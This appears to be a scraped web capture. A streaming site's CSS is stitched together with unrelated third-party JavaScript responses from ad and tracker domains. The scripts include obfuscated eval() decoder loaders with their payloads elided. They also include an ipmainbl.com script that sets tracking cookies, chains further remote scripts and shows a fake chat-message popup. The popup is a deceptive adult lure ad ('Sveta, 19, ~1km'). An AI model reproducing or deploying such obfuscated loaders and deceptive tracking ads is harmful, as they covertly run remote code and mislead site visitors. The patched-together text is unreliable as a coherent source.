{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	-webkit-box-shadow: inset 0 0 6px rgba(5,101,158,0.5);
	background: rgba(5,101,158,0.1);
	border-radius: 10px;

	position: absolute;
	top: 0;
	right: 0;
	width: 12px;
	height: 100%;
	background: red;
}

.jspHorizontalBar
{
	-webkit-box-shadow: inset 0 0 6px rgba(5,101,158,0.5);
	background: rgba(5,101,158,0.1);
	border-radius: 10px;

	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 12px;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{

	position: relative;
}

.jspDrag
{
	-webkit-box-shadow: inset 0 0 6px rgba(5,101,158,0.5);
	background: rgba(5,101,158,0.8);
	border-radius: 10px;

	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #50506d;
	text-indent: -20000px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #80808d;
}

.jspVerticalBar .jspArrow
{
	height: 16px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}


.vote_list .post-wrap{
	min-height: 100px;
}

.sub-submit{
	float: right;
}


.user-vote, .self-vote{
	font-size: 16px;
}
.vote-line2{
	display: block;
	margin-left: 205px;
	color: #720404;
}

.voice b{
	font-weight: normal;
	display: block;
	width: 99%;
}

.c7 b, .c2 b, .c10 b{
	font-weight: normal;
}


.post-wrap h2{
	margin: 0;
}

.post-wrap tr{
	height: 40px;
}

.schedule-list{
	margin: 0 0 0 1%;
}
.schedule-wrap{
	width: 47%;
	float: left;
	overflow: hidden;
	margin: 0 1% 20px 1%;
	height: 230px;
	font-family: Tahoma;
	font-size: 12px;
	border: 1px solid white;
	border-radius: 10px;
}

.schedule-available{
	background-color:  #FFFFDD;
}

.schedule-premiere{
	border: 1px solid green;
}

.schedule-wrap table{
	width: 100%;
}

.schedule-wrap td{
	text-align: center;
}

.schedule-wrap th{
	vertical-align:top;
	font-weight: bold;
	color: #005081;
	text-transform:capitalize;
	margin:0;
	padding:0;
	color: black;
}
.schedule-wrap tr:first-child td,.schedule-wrap tr:first-child th{
	text-align:center;
	vertical-align:bottom;
}
.schedule-wrap th a, .schedule-wrap th a:hover, .schedule-wrap th a:link {
	font-weight: bold;
	text-decoration:none;
}

.schedule-wrap tr.fix{
	height: 13px;
}

.schedule-wrap tr.fix th{
	background: #ffffff;
	overflow: hidden;
}
.schedule-wrap tr.fix th:hover{
	overflow: visible;
	z-index: 10;
}

/* 150*230 */
.schedule-wrap .image_border{
	width: 100px;
	height: 153px;
	overflow:hidden;
	display:block;
	margin: 5px auto;
	padding: 0;
	background: url(./../images/tn-no_foto.gif);
	background-size: 100px 153px;
	background-repeat: no-repeat;

}
.schedule-wrap .image_border img{
	width: 100px;
	height: 162px;
	margin: 0;
	padding: 0;
	border-image: none;
	border-image-width:0;

}

#schedule_filter {
	text-align: center;
}


.search_list, .search_list li{
	list-style: none;
	margin: 4px;
}
.search_list a{
	text-decoration: none;
}
.search_list  .nav-icon{
	margin-bottom: -4px;
}


#tab_online{
	font-family: 'Trebuchet MS bold', Helvetica, sans-serif;
	font-size: 12px;
	line-height: 18px;
	font-style: normal;
	font-weight: normal;
	text-transform: none;
	letter-spacing: normal;
	color: #999;
	text-align: center;
	padding: 7px;
	overflow:visible;
	/*width:615px;*/
}
#tab_online a {
    text-decoration: none;
    color: #005081;
}

.select_season {
    padding: 5px 10px 5px 10px;
    display: inline-block;
    /*float: left;*/
    border-width: 1px;
    border-style: solid;
    border-color: transparent;
    margin: 0 20px 0 0;
    text-align: center;
    z-index: 10;
    border-radius: 5px;
    font-size: 16px;
    font-weight: bold;
}

.select_season a {
    border-bottom: 1px dashed;
    display: inline-block;
}

.select_season:hover, .select_season-active {
    /*background-color: #fff;
    border-color: #ccc;*/

    background: #2277A9 !important; /* Для старых браузров */
    background: linear-gradient(to bottom, #5093BB, #05659E);
    color: white !important;
}

.select_season-active a, .select_season:hover a {
    border-color: transparent;
}

.season-episode {
    padding: 0 10px 20px 10px;
    display: inline-block;
    width: 80px;
    border: 0;
    font-size: 14px;
}

.season-series-block {
    background-color: white;
    padding: 10px;
    margin: 4px 0 0 0;
    border-width: 1px;
    border-style: solid;
    border-color: #ccc;
    z-index: 9;
    border-radius: 5px;
}

.episode_h {
    padding: 2px;
    border: 1px;
    border-style: solid;
    border-color: transparent;
    border-radius: 5px;
    display: inline-block;
    margin: 0 5px 5px 0;
    font-size: 14px;
    vertical-align: middle;
    line-height: 16px;
}

.episode_h a, .episode_h span {
    border-bottom: 1px dashed;
    vertical-align: middle;
    line-height: 30px;
}

.episode_h a img, .episode_h span img {
    float: left;
    display: block;
    margin: 0 5px 0 0;
}

.episode_h-look {
    background-color: #D0EED0;
}

.episode_h-look span {
    color: #00644F;
    border: 0;
}

.episode_h:hover, .episode_h-active {
    /*border-color: #5662a4;
    background-color: #5662a4;*/

    background: #2277A9; /* Для старых браузров */
    background: linear-gradient(to bottom, #5093BB, #05659E);
}

.episode_h-active.episode_h-look:hover,
.episode_h-active.episode_h-look {
    background-color: #008000;
    border-color: #008000;
}

.episode_h:hover a, .episode_h-active a,
.episode_h:hover span, .episode_h-active span {
    border-color: transparent;
    color: #ffffff;
}

.se-name-active {
    color: #008000;
}

.s85 {
    text-align: center;
}

.line {
    height: 1px;
    background-color: #A6C9E2;
    margin: 15px 0;
    width: 100%;
}

#se-name {
    color: #025080;
    text-align: center;
    margin: 10px 0;
    line-height: 130%;
}

#online_content div:first-child.line{
	display: none;
}


.not_allowed{
	border-right: 1px solid #0000ff;
}



#quality_head.ui-state-hover span b{
	color: #98FB98	;
}



.trailer_open span {
	font-size: 15px;
	margin: 10px;

}


#trailer_opened{
	display: block;
}

#trailer_closed{
	display: none;
}




/* быстое меню */
#rightmenu ul{
	padding: 0;
	margin: 0;
	list-style-type: none;
}

#rightmenu ul>li {
	font-weight: bold;
	font-size:14px;
}


#rightmenu ul>li>ul {
	padding: 0;
	margin-bottom: 10px;
	list-style-type: none;
}

#rightmenu ul>li>ul>li{
	font-size:12px;
	padding: 2px 0 2px 10px;
	margin: 0;
}

#rightmenu ul>li>ul>li:hover{
	background-color: #db0247
}
#rightmenu ul>li>ul>li:hover a{
	color: #FFFFFF;
	text-decoration: none;
}

.trailer_wrap{
	margin: 10px;
	box-sizing:border-box;
	margin-bottom: 40px;
}

.film-list .date, #trailer_wrap .date {
	font-size:16px;
	font-weight:bold;
	margin:20px 0;
	padding: 5px 0;
	border-bottom: 1px solid #A6C9E2;
	text-align: right;
}
.film-list .date .year, #trailer_wrap  .date .year {
	font-size: 20px;
	float: left;
	margin-right: 15px;
}
.extra_years .selected{
	text-decoration: none !important;
	color: #E70800;
}



.film-foot .release{
	float:right;
	font-size: 12px;
	height: 30px;
	width: 110px;
	color: #000000;
	text-transform: uppercase;
	text-align: left;
}

.film-foot .release .year{
	color: #606060;
	height: 15px;
}


.film-foot .release .month{
	height: 15px;
}
.film-foot .release .day{
	float:left;
	text-align: right;
	font-size: 30px;
	height: 30px;
	width: 40px;
	padding: 0 5px;
	margin: -2px 0;

}


table.center{
	margin: 15px auto;
	text-align: center;
}

table.center  td{
	text-align: center;
	vertical-align:middle;
}

#captcha__error{
	text-align:center;
	color: red;
	font-weight: bold;
	font-size: 14px;
}


.film-item  span.ui-button-text{
	color: #ffffff !important;
}

.post-wrap .ui-button-text{
	color: #FFFFFF;
}

.my-state-default {
	border: 1px solid #d7d7d7;
	background: #FFFFFF;
	font-weight: normal;
	color: #000000;
}


#release_months{
	float: right;
}

/*
.markItUpHeader {
	height: 22px;
	overflow: v;
}
*/




#tag_wraper{
	text-align: center;
	padding: 10px;
}



.tag_group {
	clear: left;
	font-size: 16px;
	font-weight: bold;
	margin: 20px 0;
	padding: 5px 0;
	border-bottom: 1px solid #A6C9E2;
	text-align: center;
}

.item_tag{
	/* float:left; */

	display: inline-block;

	height:170px;
	width:120px;
	overflow:hidden;
	margin:10px;
	padding:0px;
	text-align: center;
}

.item_tag a{
	font-size: 14px;
	text-decoration: none;
	color: #005081;
	font-weight: normal;
}

.item_tag .item_tag_image{
	background: url(./../images/tn-no_foto.gif) center center no-repeat;
	height:120px;
	width:120px;
	margin:0;
	padding: 0;
}



.celebrity_info li, .celebrity_info-hidden li{
	margin: 0;
	padding-left: 12px;
	list-style-position: inside;
	list-style-type: disc;

	text-indent: -10px;
	overflow: hidden;
}


#celebrity-info .image_wrap{
	float: left;
	width:150px;
	text-align: left;
	margin: 0 15px 10px 0;
}

#celebrity-info img{
	margin: 0 15px 10px 0;
}
#celebrity-info #image_file{
	float: left;
}

#search_form_filter>div, #search_form>#search_toolbar{
	border:1px solid #579100;
	border-radius: 5px;
	padding: 5px;
	margin: 5px 0;
	background: #DDFFEE;
}





#search_form_filter select{
	border: 1px solid #a6c9e2;
	margin: 1px;
	border-radius: 4px;
}

#menu_button,#menu_year_alert{
	float:right;
}



.small-head{
	font-size: 10px !important;

}




/*
.item_main_image:hover .inline-rating{
	background: #ffffff;
	height: 12px;
	zoom: 1.5;
}
*/

.item_main_image  .star-rating{
	background-color: transparent ;
}
.item_main_image:hover  .star-rating{
	background-color: white;
}


.item_main_image:hover  .small-star{
	width: 125px;
	height: 25px;
	background-position: -20px -520px;

}

.item_main_image:hover .small-star a,
.item_main_image:hover .small-star .current-rating{
	height: 25px;
	line-height: 25px;
	background-position: -20px -545px;
}

.item_main_image:hover .small-star a{
	background-position: -20px -700px;
}

.item_main_image:hover .small-star a:hover,
.item_main_image:hover .small-star a:active,
.item_main_image .small-star a:focus{
	background-position: -20px -570px;
}


.test-list li {
	margin-bottom: 10px;
}
.test-list a:hover {
	background-color: #FDFCEE;
}

.test-list a {
	display: inline-block;
	width: 90%;
}


.test-list em {
	display: inline-block;
	min-width: 150px;
	text-decoration: none;
	color: #000000;
}


.sections{
	margin:0 0 10px 0!important;
	border: 1px solid #5181b8;
	background-color: #e3e9f0;
	border-radius: 4px;
}

.sections b{
	padding: 5px 0 0 5px;
}



/*         прокрутка  трейлеров  вариант 1 */
.trailer_scroll_border{
	overflow-x: auto;
	overflow-y: hidden;
	height: 200px;
	width: 100%;

	max-width: 600px;
	padding: 1px 2px;
	margin-bottom:20px;
	border: 1px solid #a6c9e2;
	border-radius: 5px;
}

.trailer_scroll_wrap{
	overflow-x: auto;
	overflow-y: hidden;
	height: 198px;
	width: 100%;
	list-style-type: none;
}
.trailer_scroll{
	display: table-row;
	height: 175px;
	margin: 0 auto;
}



.trailer_scroll li.traileritem { margin: 0; padding: 0px; display: table-cell;}

.trailer_scroll a{
	display: inline-block;
	overflow: hidden;
	margin:10px;
	width: 160px;
	height: 175px;

}

.trailer_scroll img, .trailer_scroll div{
    width: 175px;
    height: 120px;
}

.trailer_scroll div{
	background: url(./../images/kinopoisk.jpg) center center;
	background-size: 100%;
}





.ui-slider-handle {
	width: 25px !important;
	height: 25px !important;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -8px !important;
	margin-left:-13px !important;
}
.vote-table{
	width: 100%
	cellpadding: 5px;
}
.vote-table td{
	height:50px;
	margin: auto 0;
	padding: 5px;
	vertical-align: middle;
}
.vote-table th{
	font-size: 12px;
	text-align: left;

	background-color: #EEEEEE;
	font-weight: normal
}
.vote-table .film-image, .vote-table .film-image a{
	width: 100px;
	height: 153px;
	background-size: cover;
}
.vote-table .film-image{
	margin-left:-105px;
}

.vote-table .film-wrap{
	margin-left: 105px;
}

.vote-table .tag_list{
	background: #FFFFDD;
}


.vote-table .film-foot{
	display: none;
}

/*
.vote-table .film-wrap{
	height: 150px !important;
	overflow-y:scroll;
}
*/

.ic-sport_tv{
	margin: 0px 0px 0px 10px;
	display: inline-block;
	width:134px;
	height:30px;
	background: url(./../images/sport_tv_30px.png) no-repeat center center;
}


.block_tv_links ul { margin: 0em; padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0em; z-index: 1;}
.block_tv_links ul li {list-style-type: none;display: block;margin-bottom: 10px;font-size: 14px; font-family:'Open Sans', sans-serif; }

.sprite_tv { background: url(./../images/sprite_tv.png) no-repeat top left;width: 16px;height: 16px;display: inline-block;margin-top: 3px;float: left; margin-right:10px;  }
.sprite_tv.allsportlive { background-position: 0px 0px;  }
.sprite_tv.atdhe { background-position: 0px -26px;  }
.sprite_tv.batmanstream { background-position: 0px -52px;  }
.sprite_tv.blank { background-position: 0px -78px;  }
.sprite_tv.livetv { background-position: 0px -104px;  }
.sprite_tv.matchtv { background-position: 0px -130px;  }
.sprite_tv.smotrisport { background-position: 0px -156px;  }
.sprite_tv.sportbox { background-position: 0px -182px;  }
.sprite_tv.sportgoal { background-position: 0px -208px;  }
.sprite_tv.twitter { background-position: 0px -234px;  }




#blocking_warning{
	display: none;
	font-size:16px;
	background-color:#FFE3E3;
	width: 300px;
	height: 75px;
	position: fixed;
	!position: absolute;
	top: 80px;
	right: 0;
	z-index: 100000000;
	border: 1px solid #990000;
	padding:10px;
	border-radius: 5px;
}


#hide_warning{
	float: right;
	zoom: 1.7;
	cursor: pointer;
}
#vid_over_float{z-index:30!important}

.ui-front{z-index:1000}
.ui-widget-overlay{z-index:999}
.favorite_controll{z-index:999}

#film-share {
	top:30%;
    left:0px;
    width: 50px;
    height: 470px;
    position: fixed;
    z-index: 10;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1767
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"zIQEfAqxL",34,4,56))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/simple/object5.js?26930a0.9517921290547926
body_size: 14407
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	        let e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    transform: translateY(200%);
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    transform: none;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;

        if (message_vertical_position === 'top') {
            e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;
        }

        // AUDIO
        var e11b57a1be_iM = function (e) {
            this.sound = {
                Url: '//cs10.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
                context: null,
                bufferLoader: null
            };
        }

        e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
            window.AudioContext = window.AudioContext || window.webkitAudioContext;
            this.sound.context = new AudioContext();
            this.e11b57a1be_loadSound();

        }
        e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
            var e11b57a1be_request = new XMLHttpRequest();
            e11b57a1be_request.withCredentials = true;
            e11b57a1be_request.responseType = "arraybuffer";
            e11b57a1be_request.addEventListener("load", function () {
                this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
                    if (!buffer) {
                        return;
                    }
                    this.sound.bufferLoader = buffer;
                }.bind(this), function (error) {
                    console.error('decodeAudioData error', error);
                });
            }.bind(this), e11b57a1be_request);
            e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
            e11b57a1be_request.open("GET", this.sound.Url, true);
            e11b57a1be_request.send();
        };
        e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
            if (this.sound.bufferLoader === null) {
                return;
            }
            var e11b57a1be_src = this.sound.context.createBufferSource();
            e11b57a1be_src.buffer = this.sound.bufferLoader;
            e11b57a1be_src.connect(this.sound.context.destination);
            e11b57a1be_src.start(0);
            e11b57a1be_src.addEventListener("ended", function () {
                e11b57a1be_src.stop(0);
                e11b57a1be_src.disconnect();
            }, e11b57a1be_src);
        };
        var e11b57a1be_ss = new e11b57a1be_iM();
        e11b57a1be_ss.e11b57a1be_initSound();

        const e11b57a1be_date = new Date();
        const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
        const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

        function e11b57a1be_closePopup() {
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        function e11b57a1be_goToURL() {
            window.open(clicked_URL);
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        let e11b57a1be_isShowedNewMessage = false;
        function e11b57a1be_showNewMessage(animationDelay) {
            if (!e11b57a1be_isShowedNewMessage) {
                const e11b57a1be_animateOnHover = document.querySelector('#e11b57a1be_animateOnHover');
                if (e11b57a1be_animateOnHover) {
                    e11b57a1be_animateOnHover.style.animation = 'e11b57a1be_slideUpNewMessage 0.5s forwards linear';
                    e11b57a1be_animateOnHover.style.animationDelay = animationDelay;
                    e11b57a1be_isShowedNewMessage = true;
                }
            }
        }

        setTimeout(function () {
            if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

            document.head.insertAdjacentHTML('beforeend', `
            <style>

            .e11b57a1be_popup * {
                padding: 0;
                margin: 0;
                font-family: sans-serif;
            }

            @keyframes e11b57a1be_fade {
                from {
                    opacity: 0;
                } to {
                    opacity: 1;
                }
            }

            @keyframes e11b57a1be_slideLeft {
                from {
                    opacity: 0;
                    transform: translateX(100%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUp {
                from {
                    opacity: 0;
                    transform: translateY(200%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUpNewMessage {
                ${e11b57a1be_animation_slide_new}
            }

            .e11b57a1be_popup {
                ${message_vertical_position}: 1px; 
                ${message_side_position}: 0; 
            }

            .e11b57a1be_message-main {
                display: none;
            }

            .e11b57a1be_message-wrapper::after {
                content: '';
                position: absolute;
                bottom: 0;
                right: 0;
                background-image: url('//cs10.ipmainbl.com/files/inpage/arrow.svg');
                background-repeat: no-repeat;
                background-size: contain;
                z-index: 1;
                width: 15px;
                height: 9px; 
            }  

            @media screen and (orientation: landscape) {
                .e11b57a1be_popup {
                    zoom: 70%;
                }
            }

            @media screen and (min-width: 1000px) {
                .e11b57a1be_popup {
                    zoom: 90%;
                    ${message_vertical_position}: 10px;
                    ${message_side_position}: 10px;
                }

                .e11b57a1be_message-main {
                    display: block;
                }
            }
        </style>    
        `);

            let e11b57a1be_main_img = `<div id="e11b57a1be_animateOnHover" class="e11b57a1be_message-wrapper e11b57a1be_message-main" style="background-color: #ffffff;box-sizing: border-box; border: 0.5px solid #9BA9B0;border-radius: 24px; opacity: 0; height: 0; position: relative;">
                            <div>
                                <p><img style="height: 225px;border-radius: 10px;" src="${source_main_img}"></p>
                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                            </div>
                        </div>`;

            if (only_preview_img === 'true') {
                e11b57a1be_main_img = '';
            }            

            let e11b57a1be_sticker_html = `
                <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px; overflow: hidden;">
                    <div id="e11b57a1be_goToUrl" style="display: flex; flex-direction: column; justify-content: space-between;">
                        <div style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
                            <div style="min-width: 220px;">
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
                                    <div>
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
                                    <div style="min-height: 115px;">
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                            </div>
                            <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
                                <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
                                <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
                            </div>
                        </div>    
                        ${e11b57a1be_main_img}
                    </div>
                    <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
                        <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.ipmainbl.com/files/inpage/close.svg" alt="close">
                    </button>
                </div>
            `;

            document.body.insertAdjacentHTML('beforeend', e11b57a1be_sticker_html);

            document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
            document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
            if (only_preview_img !== 'true' && show_main_img_immediately === 'true') {
                e11b57a1be_showNewMessage('4s');
            } else {
                setTimeout(() => {
                    document.querySelector('.e11b57a1be_popup').addEventListener('mouseenter', () => e11b57a1be_showNewMessage(0));
                }, delayed_first_impression * 1000 + 3000);
            }
            
            
        }, delayed_first_impression * 1000);}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/simple/object.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 2319
content:
var _0xc87e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc87e[2][_0xc87e[1]](_0xc87e[0]);var h=g[_0xc87e[3]](0,e);var i=g[_0xc87e[3]](0,f);var j=d[_0xc87e[1]](_0xc87e[0])[_0xc87e[10]]()[_0xc87e[9]](function(a,b,c){if(h[_0xc87e[4]](b)!==-1)return a+=h[_0xc87e[4]](b)*(Math[_0xc87e[8]](e,c))},0);var k=_0xc87e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc87e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",87,"EXoZDVWir",17,2,52))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/simple/object.js?26930&mode=list&u=null&r=0.002443371609014422
body_size: 676
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMjk4MDI1XzIzLjAwNDYzMzVfMTNfMTc2OTc3NDY2NjUzNzA3NjcxNzZfMjBfMy4xNC4yNDguMTQwXjk0ZjZjOWY3YmY0YzgyYTU2NzI5Mjg4ZmVhYzNkNjkyXjE1LjEuMzAuMjAyNg==','//cs11.ipmainbl.com/content/61450/3491337.jpg','Света, 19 лет ~1км','Хочешь глянуть еще моих фото?',' ','//cs11.ipmainbl.com/content/61450/3491337.webp','0','//cs11.ipmainbl.com/content/61450/3491337_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17697746665370767176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1588
content:
var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe39c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe39c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"mXCaYdTUt",43,8,29))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1598
content:
